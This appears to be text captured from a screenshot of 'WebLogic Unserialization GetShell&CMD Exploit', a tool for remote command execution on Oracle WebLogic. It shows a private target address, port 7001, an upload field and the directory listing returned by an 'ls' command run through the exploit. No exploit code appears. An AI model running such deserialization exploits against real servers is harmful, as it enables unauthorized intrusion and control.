 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001 DisC...
FileP... Upload
CMD: ls Execute
Result:
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
nodemanager
pending
Script1503566345505.py
security
servers
startWebLogic.sh
tmp